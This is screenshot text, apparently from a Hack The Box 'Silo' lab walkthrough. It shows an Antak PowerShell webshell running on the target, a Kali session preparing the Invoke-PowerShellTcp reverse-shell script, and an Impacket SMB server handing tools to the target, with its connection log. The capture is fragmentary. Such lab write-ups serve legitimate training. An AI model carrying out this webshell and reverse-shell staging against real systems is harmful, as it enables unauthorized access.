 Antak Webshell
10.10.10.82/antak.aspx
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Welcome to Antak - A Webshell in Powershell
Use help for more details.
Use clear to clear the screen.PS>
iis apppool\defaultapppool
PS> dir C:
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 1/3/2018 12:36 AM config
d---- 1/3/2018 12:36 AM en
d---- 1/3/2018 12:36 AM en-US
-a--- 10/29/2014 2:26 AM 121344 appcmd.exe
-a--- 7/1/2013 5:49 PM 3810 appcmd.xml
-a--- 1/3/2018 12:36 AM 174592 AppHostNavigators.dll
-a--- 1/3/2018 12:36 AM 66048 apphostsvc.dll
-a--- 3/4/2017 7:26 AM 408064 appobj.dll
-a--- 10/29/2014 2:06 AM 137728 aspnetca.exe
-a--- 1/3/2018 12:36 AM 39424 authanon.dll
-a--- 1/3/2018 12:36 AM 24576 cachfile.dll
-a--- 1/3/2018 12:36 AM 49664 cachhttp.dll
-a--- 1/3/2018 12:36 AM 13824 cachtokn.dll
-a--- 1/3/2018 12:36 AM 13824 cachuri.dll
-a--- 10/29/2014 2:04 AM 72192 certobj.dll
-a--- 1/3/2018 12:36 AM 50688 compstat.dll
-a--- 2/8/2017 3:02 PM 46080 custerr.dll
-a--- 1/3/2018 12:36 AM 18432 defdoc.dll
-a--- 1/3/2018 12:36 AM 22016 dirlist.dll
-a--- 1/3/2018 1:03 AM 66048 filter.dll
-a--- 1/3/2018 12:36 AM 38400 gzip.dll
-a--- 1/3/2018 12:36 AM 19968 httpmib.dll
Submit Browse... No file selected. Upload the File Encode and Execute Downloa
File Actions Edit View Help
root@kali:~/HTB-Windows/silo# vim Invoke-PowerShellTcp.ps1
root@kali:~/HTB-Windows/silo# impacket-smbserver tools .
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.82,49163)
[*] AUTHENTICATE_MESSAGE (\,SILO)
[*] User SILO\ authenticated successfully
[*] :::00::4141414141414141
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:TOOLS)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.82,49163)
[*] Remaining connections []